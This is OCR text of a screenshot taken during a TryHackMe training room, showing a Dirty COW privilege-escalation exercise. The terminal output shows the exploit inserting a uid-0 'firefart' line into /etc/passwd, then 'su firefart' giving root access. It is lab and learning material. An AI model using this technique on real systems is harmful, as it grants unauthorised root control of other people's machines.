 (91) WhatsAp
Argumentativ
Classwork for
PSP0201 T21
TryHackMe |
TryHackMe!
Dirty COW (C
dirtycow/dirt
tryhackme.com/room/learncyberin25days
OCMS Sign-in
Guruji's Articles – P...
Portal e-Bayaran ::...
Readers Queries –...
TheSkyLive: The Sol...
New Tab
ezHASiL
guruji tv - YouTube
::e-Prestasi::
source code?
firefart
Correct Answer
Switch your user into that new user account, and hop over to the /root directory to
own this server!
You can switch user accounts like so:
su <user_to_change_to>
No answer needed
Completed
Uh oh, looks like that perpetrator left a message! Follow his instructions to prove
you really did leave Coal for Christmas!
After you leave behind the coal, you can run tree | md5sum
What is the MD5 hash output?
Answer format: ********************************
Submit
Hint
Task 16 [Day 14] OSINT Where's Rudolph?
Task 17 [Day 15] Scripting There's a Python in my stocking!
Thu 30 Jun, 11:09 AttackBox IP:10.10.108.248
Click to view month calendar
File Edit View Search Terminal Tabs Help
root@ip-10-10-108-248: ~
firefart@christmas: ~
Please enter the new password:
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: 7f6467c42000
su firefart
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
$ Password:
firefart@christmas:/home/santa# whoami
firefart
firefart@christmas:/home/santa# cd /root
firefart@christmas:~#
THM AttackBox
08m 10s
Type here to search
30°C
ENG
6:09 PM
30/6/2022